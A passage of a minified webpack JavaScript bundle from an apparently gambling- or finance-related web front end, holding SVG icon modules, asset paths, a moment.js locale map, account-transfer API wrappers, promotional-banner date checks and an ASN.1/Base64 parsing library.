2.47217711,2.47773961 C2.59403691,2.93398338 2.63304801,3.40423269 2.63304801,3.40423269 L3.04082661,4.60693632" id="icon-in-en_Fill-28" fill="#2C3E85" />\n                <path d="M1.90273061,0.34544045 L2.31383031,1.5472133 C2.31383031,1.5472133 2.34947601,2.01826039 2.47138011,2.47463712 C2.34952031,2.01839335 2.14892991,1.59135734 2.14892991,1.59135734 L1.90273061,0.34544045" id="icon-in-en_Fill-29" fill="#2C3E85" />\n            </g>\n        </g>\n    </g>\n</symbol>'});o.a.add(r);e["default"]=r},4418:function(t,e,i){"use strict";i("2581")},"449d":function(t,e,i){},"455e":function(t,e,i){"use strict";i("cd1f")},"458b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/my.537daaa3.svg"},"45c3":function(t,e,i){},"45dd":function(t,e,i){},"45e4":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-End02",use:"icon-End02-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-End02">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M21.3258 9.54918C20.5936 8.81694 19.4064 8.81694 18.6742 9.54918C17.9419 10.2814 17.9419 11.4686 18.6742 12.2008L28.5984 22.125L6.875 22.125C5.83947 22.125 5 22.9645 5 24C5 25.0355 5.83947 25.875 6.875 25.875L28.5984 25.875L18.6742 35.7992C17.9419 36.5314 17.9419 37.7186 18.6742 38.4508C19.4064 39.1831 20.5936 39.1831 21.3258 38.4508L34.4495 25.3272C34.454 25.3226 34.4585 25.3181 34.463 25.3135C34.7939 24.9765 34.9985 24.5149 35 24.0056C35 24.0038 35 24.0019 35 24C35 23.9981 35 23.9963 35 23.9944C34.9993 23.7422 34.9487 23.5017 34.8577 23.2823C34.7683 23.0662 34.6367 22.8634 34.463 22.6865C34.4586 22.682 34.4541 22.6775 34.4497 22.673M34.4497 22.673L21.3258 9.54918L34.4497 22.673Z" fill="white" fill-opacity="0.9" />\n<path d="M38 11C38 9.89543 38.8954 9 40 9C41.1046 9 42 9.89543 42 11V37C42 38.1046 41.1046 39 40 39C38.8954 39 38 38.1046 38 37V11Z" fill="white" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},4622:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/step3.05065892.png"},4677:function(t,e,i){},4678:function(t,e,i){var n={"./af":"2bfb","./af.js":"2bfb","./ar":"8e73","./ar-dz":"a356","./ar-dz.js":"a356","./ar-kw":"423e","./ar-kw.js":"423e","./ar-ly":"1cfd","./ar-ly.js":"1cfd","./ar-ma":"0a84","./ar-ma.js":"0a84","./ar-sa":"8230","./ar-sa.js":"8230","./ar-tn":"6d83","./ar-tn.js":"6d83","./ar.js":"8e73","./az":"485c","./az.js":"485c","./be":"1fc1","./be.js":"1fc1","./bg":"84aa","./bg.js":"84aa","./bm":"a7fa","./bm.js":"a7fa","./bn":"9043","./bn-bd":"9686","./bn-bd.js":"9686","./bn.js":"9043","./bo":"d26a","./bo.js":"d26a","./br":"6887","./br.js":"6887","./bs":"2554","./bs.js":"2554","./ca":"d716","./ca.js":"d716","./cs":"3c0d","./cs.js":"3c0d","./cv":"03ec","./cv.js":"03ec","./cy":"9797","./cy.js":"9797","./da":"0f14","./da.js":"0f14","./de":"b469","./de-at":"b3eb","./de-at.js":"b3eb","./de-ch":"bb71","./de-ch.js":"bb71","./de.js":"b469","./dv":"598a","./dv.js":"598a","./el":"8d47","./el.js":"8d47","./en-au":"0e6b","./en-au.js":"0e6b","./en-ca":"3886","./en-ca.js":"3886","./en-gb":"39a6","./en-gb.js":"39a6","./en-ie":"e1d3","./en-ie.js":"e1d3","./en-il":"7333","./en-il.js":"7333","./en-in":"ec2e","./en-in.js":"ec2e","./en-nz":"6f50","./en-nz.js":"6f50","./en-sg":"b7e9","./en-sg.js":"b7e9","./eo":"65db","./eo.js":"65db","./es":"898b","./es-do":"0a3c","./es-do.js":"0a3c","./es-mx":"b5b7","./es-mx.js":"b5b7","./es-us":"55c9","./es-us.js":"55c9","./es.js":"898b","./et":"ec18","./et.js":"ec18","./eu":"0ff2","./eu.js":"0ff2","./fa":"8df4","./fa.js":"8df4","./fi":"81e9","./fi.js":"81e9","./fil":"d69a","./fil.js":"d69a","./fo":"0721","./fo.js":"0721","./fr":"9f26","./fr-ca":"d9f8","./fr-ca.js":"d9f8","./fr-ch":"0e49","./fr-ch.js":"0e49","./fr.js":"9f26","./fy":"7118","./fy.js":"7118","./ga":"5120","./ga.js":"5120","./gd":"f6b4","./gd.js":"f6b4","./gl":"8840","./gl.js":"8840","./gom-deva":"aaf2","./gom-deva.js":"aaf2","./gom-latn":"0caa","./gom-latn.js":"0caa","./gu":"e0c5","./gu.js":"e0c5","./he":"c7aa","./he.js":"c7aa","./hi":"dc4d","./hi.js":"dc4d","./hr":"4ba9","./hr.js":"4ba9","./hu":"5b14","./hu.js":"5b14","./hy-am":"d6b6","./hy-am.js":"d6b6","./id":"5038","./id.js":"5038","./is":"0558","./is.js":"0558","./it":"6e98","./it-ch":"6f12","./it-ch.js":"6f12","./it.js":"6e98","./ja":"079e","./ja.js":"079e","./jv":"b540","./jv.js":"b540","./ka":"201b","./ka.js":"201b","./kk":"6d79","./kk.js":"6d79","./km":"e81d","./km.js":"e81d","./kn":"3e92","./kn.js":"3e92","./ko":"22f8","./ko.js":"22f8","./ku":"2421","./ku.js":"2421","./ky":"9609","./ky.js":"9609","./lb":"440c","./lb.js":"440c","./lo":"b29d","./lo.js":"b29d","./lt":"26f9","./lt.js":"26f9","./lv":"b97c","./lv.js":"b97c","./me":"293c","./me.js":"293c","./mi":"688b","./mi.js":"688b","./mk":"6909","./mk.js":"6909","./ml":"02fb","./ml.js":"02fb","./mn":"958b","./mn.js":"958b","./mr":"39bd","./mr.js":"39bd","./ms":"ebe4","./ms-my":"6403","./ms-my.js":"6403","./ms.js":"ebe4","./mt":"1b45","./mt.js":"1b45","./my":"8689","./my.js":"8689","./nb":"6ce3","./nb.js":"6ce3","./ne":"3a39","./ne.js":"3a39","./nl":"facd","./nl-be":"db29","./nl-be.js":"db29","./nl.js":"facd","./nn":"b84c","./nn.js":"b84c","./oc-lnc":"167b","./oc-lnc.js":"167b","./pa-in":"f3ff","./pa-in.js":"f3ff","./pl":"8d57","./pl.js":"8d57","./pt":"f260","./pt-br":"d2d4","./pt-br.js":"d2d4","./pt.js":"f260","./ro":"972c","./ro.js":"972c","./ru":"957c","./ru.js":"957c","./sd":"6784","./sd.js":"6784","./se":"ffff","./se.js":"ffff","./si":"eda5","./si.js":"eda5","./sk":"7be6","./sk.js":"7be6","./sl":"8155","./sl.js":"8155","./sq":"c8f3","./sq.js":"c8f3","./sr":"cf1e","./sr-cyrl":"13e9","./sr-cyrl.js":"13e9","./sr.js":"cf1e","./ss":"52bd","./ss.js":"52bd","./sv":"5fbd","./sv.js":"5fbd","./sw":"74dc","./sw.js":"74dc","./ta":"3de5","./ta.js":"3de5","./te":"5cbb","./te.js":"5cbb","./tet":"576c","./tet.js":"576c","./tg":"3b1b","./tg.js":"3b1b","./th":"10e8","./th.js":"10e8","./tk":"5aff","./tk.js":"5aff","./tl-ph":"0f38","./tl-ph.js":"0f38","./tlh":"cf75","./tlh.js":"cf75","./tr":"0e81","./tr.js":"0e81","./tzl":"cf51","./tzl.js":"cf51","./tzm":"c109","./tzm-latn":"b53d","./tzm-latn.js":"b53d","./tzm.js":"c109","./ug-cn":"6117","./ug-cn.js":"6117","./uk":"ada2","./uk.js":"ada2","./ur":"5294","./ur.js":"5294","./uz":"2e8c","./uz-latn":"010e","./uz-latn.js":"010e","./uz.js":"2e8c","./vi":"2921","./vi.js":"2921","./x-pseudo":"fd7e","./x-pseudo.js":"fd7e","./yo":"7f33","./yo.js":"7f33","./zh-cn":"5c3a","./zh-cn.js":"5c3a","./zh-hk":"49ab","./zh-hk.js":"49ab","./zh-mo":"3a6c","./zh-mo.js":"3a6c","./zh-tw":"90ea","./zh-tw.js":"90ea"};function s(t){var e=a(t);return i(e)}function a(t){if(!i.o(n,t)){var e=new Error("Cannot find module '"+t+"'");throw e.code="MODULE_NOT_FOUND",e}return n[t]}s.keys=function(){return Object.keys(n)},s.resolve=a,t.exports=s,s.id="4678"},"468d":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-alert",use:"icon-alert-usage",viewBox:"0 0 33 32",content:'<symbol viewBox="0 0 33 32" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-alert">\n<path d="M30.734 23.3277L19.9869 4.64404C18.9255 2.77567 16.4046 2.10839 14.5471 3.17603C13.8837 3.5764 13.353 4.11022 13.0876 4.64404L2.34055 23.3277C1.27912 25.1961 1.94251 27.7317 3.80003 28.7994C4.46343 29.1997 5.12683 29.3332 5.79022 29.3332H27.1516C29.4072 29.3332 31.132 27.4648 31.132 25.3295C31.2647 24.5288 30.9993 23.8615 30.734 23.3277ZM16.5373 23.995C15.7412 23.995 15.2105 23.4612 15.2105 22.6604C15.2105 21.8597 15.7412 21.3259 16.5373 21.3259C17.3333 21.3259 17.8641 21.8597 17.8641 22.6604C17.8641 23.4612 17.3333 23.995 16.5373 23.995ZM17.8641 17.3222C17.8641 18.123 17.3333 18.6568 16.5373 18.6568C15.7412 18.6568 15.2105 18.123 15.2105 17.3222V11.984C15.2105 11.1833 15.7412 10.6495 16.5373 10.6495C17.3333 10.6495 17.8641 11.1833 17.8641 11.984V17.3222Z" fill="#F0A23A" />\n</symbol>'});o.a.add(r);e["default"]=r},"46bb":function(t,e,i){},"472b":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/tc.729aa511.svg"},4732:function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-copy",use:"icon-copy-usage",viewBox:"0 0 12 12",content:'<symbol viewBox="0 0 12 12" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-copy">\n<path d="M0.375 1.5C0.375 0.740608 0.990609 0.125 1.75 0.125H7.25C8.00939 0.125 8.625 0.740609 8.625 1.5V7C8.625 7.75939 8.00939 8.375 7.25 8.375H1.75C0.990608 8.375 0.375 7.75939 0.375 7V1.5Z" fill="white" fill-opacity="0.6" />\n<path d="M2.75 9.25V10.5C2.75 11.2594 3.36561 11.875 4.125 11.875H9.625C10.3844 11.875 11 11.2594 11 10.5V5C11 4.24061 10.3844 3.625 9.625 3.625H9.375V7.875C9.375 8.63439 8.75939 9.25 8 9.25H2.75Z" fill="white" fill-opacity="0.6" />\n</symbol>'});o.a.add(r);e["default"]=r},4774:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/pl.e2afe0f6.svg"},"477c":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/search.9b32a87b.svg"},4793:function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/fm.2d1657d1.svg"},"47aa":function(t,e,i){},"481a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/gn.7de80736.svg"},"48bf":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-RIPPLE",use:"icon-RIPPLE-usage",viewBox:"0 0 48 48",content:'<symbol viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg" id="icon-RIPPLE">\n<path d="M24 46C36.1503 46 46 36.1503 46 24C46 11.8497 36.1503 2 24 2C11.8497 2 2 11.8497 2 24C2 36.1503 11.8497 46 24 46Z" fill="black" />\n<path d="M28.3406 21.4458L34.9538 14.892H31.7704L26.7434 19.8728C26.0129 20.5948 25.0271 20.9997 24 20.9997C22.9729 20.9997 21.9872 20.5948 21.2566 19.8728L16.2296 14.892H13.0462L19.6594 21.4458C20.8181 22.5828 22.3766 23.2197 24 23.2197C25.6234 23.2197 27.1819 22.5828 28.3406 21.4458Z" fill="white" />\n<path d="M28.3406 26.519C27.185 25.3762 25.6253 24.7353 24 24.7353C22.3747 24.7353 20.815 25.3762 19.6594 26.519L13 33.108H16.1812L21.2566 28.092C21.9872 27.37 22.9729 26.9651 24 26.9651C25.0271 26.9651 26.0128 27.37 26.7434 28.092L31.8188 33.108H35L28.3406 26.519Z" fill="white" />\n</symbol>'});o.a.add(r);e["default"]=r},"48f2":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/kg.b835c7fc.svg"},"491a":function(t,e,i){"use strict";i.d(e,"b",(function(){return o})),i.d(e,"e",(function(){return r})),i.d(e,"f",(function(){return c})),i.d(e,"a",(function(){return l})),i.d(e,"c",(function(){return d})),i.d(e,"d",(function(){return u}));var n=i("a026"),s=i("f121");const a=s["a"].apiNameSpace,o=t=>n["default"].http.post(a+"/yeb/yebConfig",t),r=t=>n["default"].http.post(a+"/yeb/transferIn",t),c=t=>n["default"].http.post(a+"/yeb/transferOut",t),l=t=>n["default"].http.post(a+"/yeb/yeb_calc_interest",t),d=t=>n["default"].http.post(a+"/yeb/v2/yebTransferLogs",t),u=t=>n["default"].http.post(a+"/yeb/yebInterestLogsSum",t)},"4a3f":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/listTitle.8d87394f.png"},"4af7":function(t,e,i){"use strict";i("45c3")},"4b8f":function(t,e,i){"use strict";i.r(e);var n=i("e017"),s=i.n(n),a=i("21a1"),o=i.n(a),r=new s.a({id:"icon-arrowDown-2",use:"icon-arrowDown-2-usage",viewBox:"0 0 16 16",content:'<symbol viewBox="0 0 16 16" fill="" xmlns="http://www.w3.org/2000/svg" id="icon-arrowDown-2">\n<path fill-rule="evenodd" clip-rule="evenodd" d="M5.06958 5.33333C3.99155 5.33333 3.67752 5.99475 4.36189 6.80322L7.37035 10.3572C7.71723 10.767 8.27483 10.7727 8.62652 10.3572L11.635 6.80322C12.3222 5.99142 12.013 5.33333 10.9273 5.33333H5.06958Z" fill-opacity="0.9" />\n</symbol>'});o.a.add(r);e["default"]=r},"4c20":function(t,e,i){"use strict";var n=i("2f62"),s=i("c1df"),a=i.n(s);e["a"]={data(){return{}},computed:{...Object(n["c"])(["initData"]),isNewYear2025(){const t=new Date("2025-01-10 00:00:00").getTime(),e=new Date("2025-02-12 23:59:59").getTime(),i=this.initData.sysTime||(new Date).getTime();return i>=t&&i<=e},isEuropeanCup(){const t=a()("2024-05-15 00:00:00","YYYY-MM-DD HH:mm:ss").valueOf(),e=a()("2024-07-15 23:59:59","YYYY-MM-DD HH:mm:ss").valueOf(),i=this.initData.sysTime||a()().valueOf();return i>=t&&i<=e},isOlympic(){const t=a()("2024-07-19 00:00:00","YYYY-MM-DD HH:mm:ss").valueOf(),e=a()("2024-08-12 23:59:59","YYYY-MM-DD HH:mm:ss").valueOf(),i=this.initData.sysTime||a()().valueOf();return i>=t&&i<=e},isMiddleAutumn(){const t=a()("2024-09-01 00:00:00","YYYY-MM-DD HH:mm:ss").valueOf(),e=a()("2024-09-17 23:59:59","YYYY-MM-DD HH:mm:ss").valueOf(),i=this.initData.sysTime||a()().valueOf();return i>=t&&i<=e},isInMemberDay(){const t=new Date("2023-01-17 00:00:00").getTime(),e=new Date("2099-01-29 00:00:00").getTime(),i=this.initData.sysTime||(new Date).getTime();return i>=t&&i<=e},isShowAnnualCompetitionEntrance(){const t=this.initData.sysTime||a()().valueOf();return a()(t).isAfter(a()("2024-01-02 23:59:59","YYYY-MM-DD HH:mm:ss"))},isBaccaratBanner(){const t=new Date("2024-02-04 23:59:59").getTime(),e=this.initData.sysTime||(new Date).getTime();return e<=t},isProfitBanner(){const t=this.initData.sysTime||a()().valueOf();return a()(t).isAfter(a()("2024-02-04 23:59:59","YYYY-MM-DD HH:mm:ss"))},isSpringBanner(){const t=new Date("2024-02-29 23:59:59").getTime(),e=this.initData.sysTime||(new Date).getTime();return e<=t},isSpringBanner1(){const t=new Date("2024-02-09 23:59:59").getTime(),e=this.initData.sysTime||(new Date).getTime();return e<=t},isSpringBanner2(){const t=new Date("2024-02-10 00:00:00").getTime(),e=new Date("2024-02-18 23:59:59").getTime(),i=this.initData.sysTime||(new Date).getTime();return i>=t&&i<=e},isSpringBanner3(){const t=new Date("2024-02-19 00:00:00").getTime(),e=new Date("2024-02-29 23:59:59").getTime(),i=this.initData.sysTime||(new Date).getTime();return i>=t&&i<=e},isBetweenNBA(){const t=new Date("2025-05-15 00:00:00").getTime(),e=new Date("2025-06-20 23:59:59").getTime(),i=this.initData.sysTime||(new Date).getTime();return i>=t&&i<=e}}}},"4d0a":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/main-bg.7aeb6f18.png"},"4d23":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/ml.6a716494.svg"},"4d24":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/kn.ad086c55.svg"},"4de4":function(t,e,i){"use strict";i("2886")},"4f6f":function(t,e,i){},"4fcf":function(t,e,i){t.exports=i.p+"cdn/tus5r4v1F/img/re.55df0a2e.svg"},5067:function(t,e,i){i("d9e2"),i("13d5"),i("907a"),i("986a"),i("1d02"),i("3c5d"),i("6ce5"),i("2834"),i("4ea1"),i("14d9"),function(t,i){i(e)}(0,(function(t){"use strict";var e="0123456789abcdefghijklmnopqrstuvwxyz";function i(t){return e.charAt(t)}function n(t,e){return t&e}function s(t,e){return t|e}function a(t,e){return t^e}function o(t,e){return t&~e}function r(t){if(0==t)return-1;var e=0;return 0==(65535&t)&&(t>>=16,e+=16),0==(255&t)&&(t>>=8,e+=8),0==(15&t)&&(t>>=4,e+=4),0==(3&t)&&(t>>=2,e+=2),0==(1&t)&&++e,e}function c(t){for(var e=0;0!=t;)t&=t-1,++e;return e}var l="ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/";function d(t){var e,i,n="";for(e=0;e+3<=t.length;e+=3)i=parseInt(t.substring(e,e+3),16),n+=l.charAt(i>>6)+l.charAt(63&i);for(e+1==t.length?(i=parseInt(t.substring(e,e+1),16),n+=l.charAt(i<<2)):e+2==t.length&&(i=parseInt(t.substring(e,e+2),16),n+=l.charAt(i>>2)+l.charAt((3&i)<<4));0<(3&n.length);)n+="=";return n}function u(t){var e,n="",s=0,a=0;for(e=0;e<t.length&&"="!=t.charAt(e);++e){var o=l.indexOf(t.charAt(e));o<0||(0==s?(n+=i(o>>2),a=3&o,s=1):1==s?(n+=i(a<<2|o>>4),a=15&o,s=2):2==s?(n+=i(a),n+=i(o>>2),a=3&o,s=3):(n+=i(a<<2|o>>4),n+=i(15&o),s=0))}return 1==s&&(n+=i(a<<2)),n}var h,p,f=function(t,e){return(f=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var i in e)e.hasOwnProperty(i)&&(t[i]=e[i])})(t,e)},g=function(t){var e;if(void 0===h){var i="0123456789ABCDEF",n=" \f\n\r\t \u2028\u2029";for(h={},e=0;e<16;++e)h[i.charAt(e)]=e;for(i=i.toLowerCase(),e=10;e<16;++e)h[i.charAt(e)]=e;for(e=0;e<n.length;++e)h[n.charAt(e)]=-1}var s=[],a=0,o=0;for(e=0;e<t.length;++e){var r=t.charAt(e);if("="==r)break;if(-1!=(r=h[r])){if(void 0===r)throw new Error("Illegal character at offset "+e);a|=r,2<=++o?(s[s.length]=a,o=a=0):a<<=4}}if(o)throw new Error("Hex encoding incomplete: 4 bits missing");return s},m={decode:function(t){var e;if(void 0===p){var i="= \f\n\r\t \u2028\u2029";for(p=Object.create(null),e=0;e<64;++e)p["ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".charAt(e)]=e;for(e=0;e<i.length;++e)p[i.charAt(e)]=-1}var n=[],s=0,a=0;for(e=0;e<t.length;++e){var o=t.charAt(e);if("="==o)break;if(-1!=(o=p[o])){if(void 0===o)throw new Error("Illegal character at offset "+e);s|=o,4<=++a?(n[n.length]=s>>16,n[n.length]=s>>8&255,n[n.length]=255&s,a=s=0):s<<=6}}switch(a){case 1:throw new Error("Base64 encoding incomplete: at least 2 bits missing");case 2:n[n.length]=s>>10;break;case 3:n[n.length]=s>>16,n[n.length]=s>>8&255}return n},re:/-----BEGIN [^-]+-----([A-Za-z0-9+\/=\s]+)-----END [^-]+-----|begin-base64[^\n]+\n([A-Za-z0-9+\/=\s]+)====/,unarmor:function(t){var e=m.re.exec(t);if(e)if(e[1])t=e[1];else{if(!e[2])throw new Error("RegExp out of sync");t=e[2]}return m.decode(t)}},v=1e13,C=function(){function t(t){this.buf=[+t||0]}return t.prototype.mulAdd=function(t,e){var i,n,s=this.buf,a=s.length;for(i=0;i<a;++i)(n=s[i]*t+e)<v?e=0:n-=(e=0|n/v)*v,s[i]=n;0<e&&(s[i]=e)},t.prototype.sub=function(t){var e,i,n=this.buf,s=n.length;for(e=0;e<s;++e)(i=n[e]-t)<0?(i+=v,t=1):t=0,n[e]=i;for(;0===n[n.length-1];)n.pop()},t.prototype.toString=function(t){if(10!=(t||10))throw new Error("only base 10 is supported");for(var e=this.buf,i=e[e.length-1].toString(),n=e.length-2;0<=n;--n)i+=(v+e[n]).toString().substring(1);return i},t.prototype.valueOf=function(){for(var t=this.buf,e=0,i=t.length-1;0<=i;--i)e=e*v+t[i];return e},t.prototype.simplify=function(){var t=this.buf;return 1==t.length?t[0]:this},t}(),w="…",y=/^(\d\d)(0[1-9]|1[0-2])(0[1-9]|[12]\d|3[01])([01]\d|2[0-3])(?:([0-5]\d)(?:([0-5]\d)(?:[.,](\d{1,3}))?)?)?(Z|[-+](?:[0]\d|1[0-2])([0-5]\d)?)?$/,b=/^(\d\d\d\d)(0[1-9]|1[0-2])(0[1-9]|[12]\d|3[01])([01]\d|2[0-3])(?:([0-5]\d)(?:([0-5]\d)(?:[.,](\d{1,3}))?)?)?(Z|[-+](?:[0]\d|1[0-2])([0-5]\d)?)?$/;function A(t,e){return t.length>e&&(t=t.substring(0,e)+w),t}var L,x=function(){function t(e,i){this.hexDigits="0123456789ABCDEF",e instanceof t?(this.enc=e.enc,this.pos=e.pos):(this.enc=e,this.pos=i)}return t.prototype.get=function(t){if(void 0===t&&(t=this.pos++),t>=this.enc.length)throw new Error("Requesting byte offset "+t+" on a stream of length "+this.enc.length);return"string"==typeof this.enc?this.enc.charCodeAt(t):this.enc[t]},t.prototype.hexByte=function(t){return this.hexDigits.charAt(t>>4&15)+this.hexDigits.charAt(15&t)},t.prototype.hexDump=function(t,e,i){for(var n="",s=t;s<e;++s)if(n+=this.hexByte(this.get(s)),!0!==i)switch(15&s){case 7:n+="  ";break;case 15:n+="\n";break;default:n+=" "}return n},t.prototype.isASCII=function(t,e){for(var i=t;i<e;++i){var n=this.get(i);if(n<32||176<n)return!1}return!0},t.prototype.parseStringISO=function(t,e){for(var i="",n=t;n<e;++n)i+=String.fromCharCode(this.get(n));return i},t.prototype.parseStringUTF=function(t,e){for(var i="",n=t;n<e;){var s=this.get(n++);i+=s<128?String.fromCharCode(s):191<s&&s<224?String.fromCharCode((31&s)<<6|63&this.get(n++)):String.fromCharCode((15&s)<<12|(63&this.get(n++))<<6|63&this.get(n++))}return i},t.prototype.parseStringBMP=function(t,e){for(var i,n,s="",a=t;a<e;)i=this.get(a++),n=this.get(a++),s+=String.fromCharCode(i<<8|n);return s},t.prototype.parseTime=function(t,e,i){var n=this.parseStringISO(t,e),s=(i?y:b).exec(n);return s?(i&&(s[1]=+s[1],s[1]+=+s[1]<70?2e3:1900),n=s[1]+"-"+s[2]+"-"+s[3]+" "+s[4],s[5]&&(n+=":"+s[5],s[6]&&(n+=":"+s[6],s[7]&&(n+="."+s[7]))),s[8]&&(n+=" UTC","Z"!=s[8]&&(n+=s[8],s[9]&&(n+=":"+s[9]))),n):"Unrecognized time: "+n},t.prototype.parseInteger=function(t,e){for(var i,n=this.get(t),s=127<n,a=s?255:0,o="";n==a&&++t<e;)n=this.get(t);if(0===(i=e-t))return s?-1:0;if(4<i){for(o=n,i<<=3;0==(128&(+o^a));)o=+o<<1,--i;o="("+i+" bit)\n"}s&&(n-=256);for(var r=new C(n),c=t+1;c<e;++c)r.mulAdd(256,this.get(c));return o+r.toString()},t.prototype.parseBitString=function(t,e,i){for(var n=this.get(t),s="("+((e-t-1<<3)-n)+" bit)\n",a="",o=t+1;o<e;++o){for(var r=this.get(o),c=o==e-1?n:0,l=7;c<=l;--l)a+=r>>l&1?"1":"0";if(a.length>i)return s+A(a,i)}return s+a},t.prototype.parseOctetString=function(t,e,i){if(this.isASCII(t,e))return A(this.parseStringISO(t,e),i);var n=e-t,s="("+n+" byte)\n";(i/=2)<n&&(e=t+i);for(var a=t;a<e;++a)s+=this.hexByte(this.get(a));return i<n&&(s+=w),s},t.prototype.parseOID=function(t,e,i){for(var n="",s=new C,a=0,o=t;o<e;++o){var r=this.get(o);if(s.mulAdd(128,127&r),a+=7,!(128&r)){if(""===n)if((s=s.simplify())instanceof C)s.sub(80),n="2."+s.toString();else{var c=s<80?s<40?0:1:2;n=c+"."+(s-40*c)}else n+="."+s.toString();if(n.length>i)return A(n,i);s=new C,a=0}}return 0<a&&(n+=".incomplete"),n},t}(),P=function(){function t(t,e,i,n,s){if(!(n instanceof E))throw new Error("Invalid tag value.");this.stream=t,this.header=e,this.length=i,this.tag=n,this.sub=s}return t.prototype.typeName=function(){switch(this.tag.tagClass){case 0:switch(this.tag.tagNumber){case 0:return"EOC";case 1:return"BOOLEAN";case 2:return"INTEGER";case 3:return"BIT_STRING";case 4:return"OCTET_STRING";case 5:return"NULL";case 6:return"OBJECT_IDENTIFIER";case 7:return"ObjectDescriptor";case 8:return"EXTERNAL";case 9:return"REAL";case 10:return"ENUMERATED";case 11:return"EMBEDDED_PDV";case 12:return"UTF8String";case 16:return"SEQUENCE";case 17:return"SET";case 18:return"NumericString";case 19:return"PrintableString";case 20:return"TeletexString";case 21:return"VideotexString";case 22:return"IA5String";case 23:return"UTCTime";case 24:return"GeneralizedTime";case 25:return"GraphicString";case 26:return"VisibleString";case 27:return"GeneralString";case 28:return"UniversalString";case 30:return"BMPString"}return"Universal_"+this.tag.tagNumber.toString();case 1:return"Application_"+this.tag.tagNumber.toString();case 2:return"["+this.tag.tagNumber.toString()+"]";case 3:return"Private_"+this.tag.tagNumber.toString()}},t.prototype.content=function(t){if(void 0===this.tag)return null;void 0===t&&(t=1/0);var e=this.posContent(),i=Math.abs(this.length);if(!this.tag.isUniversal())return null!==this.sub?"("+this.sub.length+" elem)":this.stream.parseOctetString(e,e+i,t);switch(this.tag.tagNumber){case 1:return 0===this.stream.get(e)?"false":"true";case 2:return this.stream.parseInteger(e,e+i);case 3:return this.sub?"("+this.sub.length+" elem)":this.stream.parseBitString(e,e+i,t);case 4:return this.sub?"("+this.sub.length+" elem)":this.stream.parseOctetString(e,e+i,t);case 6:return this.stream.parseOID(e,e+i,t);case 16:case 17:return null!==this.sub?"("+this.sub.length+" elem)":"(no elem)";case 12:return A(this.stream.parseStringUTF(e,e+i),t);case 18:case 19:case 20:case 21:case 22:case 26:return A(this.stream.parseStringISO(e,e+i),t);case 30:return A(this.stream.parseStringBMP(e,e+i),t);case 23:case 24:return this.stream.parseTime(e,e+i,23==this.tag.tagNumber)}return null},t.prototype.toString=function(){return this.typeName()+"@"+this.stream.pos+"[header:"+this.header+",length:"+this.length+",sub:"+(null===this.sub?"null":this.sub.length)+"]"},t.prototype.toPrettyString=function(t){void 0===t&&(t="");var e=t+this.typeName()+" @"+this.stream.pos;if(0<=this.length&&(e+="+"),e+=this.length,this.tag.tagConstructed?e+=" (constructed)":!this.tag.isUniversal()||3!=this.tag.tagNumber&&4!=this.tag.tagNumber||null===this.sub||(e+=" (encapsulates)"),e+="\n",null!==this.sub){t+="  ";for(var i=0,n=this.sub.length;i<n;++i)e+=this.sub[i].toPrettyString(t)}return e},t.prototype.posStart=function(){return this.stream.pos},t.prototype.posContent=function(){return this.stream.pos+this.header},t.prototype.posEnd=function(){return this.stream.pos+this.header+Math.abs(this.length)},t.prototype.toHexString=function(){return this.stream.hexDump(this.posStart(),this.posEnd(),!0)},t.decodeLength=function(t){var e=t.get(),i=127&e;if(i==e)return i;if(6<i)throw new Error("Length over 48 bits not supported at position "+(t.pos-1));if(0===i)return null;for(var n=e=0;n<i;++n)e=256*e+t.get();return e},t.prototype.getHexStringValue=function(){var t=this.toHexString(),e=2*this.header,i=2*this.length;return t.substr(e,i)},t.decode=function(e){var i;i=e instanceof x?e:new x(e,0);var n=new x(i),s=new E(i),a=t.decodeLength(i),o=i.pos,r=o-n.pos,c=null,l=function(){var e=[];if(null!==a){for(var n=o+a;i.pos<n;)e[e.length]=t.decode(i);if(i.pos!=n)throw new Error("Content size is not correct for container starting at offset "+o)}else try{for(;;){var s=t.decode(i);if(s.tag.isEOC())break;e[e.length]=s}a=o-i.pos}catch(e){throw new Error("Exception while decoding undefined length content: "+e)}return e};if(s.tagConstructed)c=l();else if(s.isUniversal()&&(3==s.tagNumber||4==s.tagNumber))try{if(3==s.tagNumber&&0!=i.get())throw new Error("BIT STRINGs with unused bits cannot encapsulate.");c=l();for(var d=0;d<c.length;++d)if(c[d].tag.isEOC())throw new Error("EOC is not supposed to be actual content.")}catch(e){c=null}if(null===c){if(null===a)throw new Error("We can't skip over an invalid tag with undefined length at offset "+o);i.pos=o+Math.abs(a)}return new t(n,r,a,s,c)},t}(),E=function(){function t(t){var e=t.get();if(this.tagClass=e>>6,this.tagConstructed=0!=(32&e),this.tagNumber=31&e,31==this.tagNumber){for(var i=new 